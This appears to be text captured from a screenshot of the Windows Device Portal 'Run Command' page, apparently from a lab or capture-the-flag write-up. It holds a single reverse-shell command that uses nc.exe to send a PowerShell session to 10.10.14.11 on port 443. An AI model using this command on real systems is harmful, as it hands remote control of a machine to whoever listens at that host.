 Run command - Windows Device Portal
Run Command
C:\Windows\System32\spool\drivers\color\nc.exe 10.10.14.11 443 -e powershell.exe
Run
Run as DefaultAccount
Output
Clear